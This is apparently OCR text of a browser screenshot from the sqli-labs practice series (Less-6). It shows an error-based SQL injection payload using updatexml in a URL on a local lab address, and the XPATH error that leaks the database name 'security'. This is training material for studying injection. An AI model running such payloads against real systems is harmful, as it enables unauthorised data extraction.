 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show ag
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.119.128:8088/Less-6/?id=1" and 1 = updatexml(1,concat('~',
(select database())),3)--+
Use POST method